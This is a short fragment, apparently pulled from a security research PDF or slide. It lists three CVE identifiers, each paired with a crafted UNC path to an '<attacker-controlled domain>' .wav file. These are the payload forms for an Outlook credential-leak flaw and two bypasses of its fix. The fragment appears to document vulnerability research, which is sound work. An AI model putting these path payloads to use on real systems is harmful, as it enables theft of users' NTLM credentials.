 CVE-2023-23397
\\<attacker-controlled domain>\<file>.wav
CVE-2023-29324
\\.\UNC\\<attacker-controlled domain>\<file>.wav
CVE-2023-35384
\\./UNC/C://../<attacker-controlled domain>/<file>.wav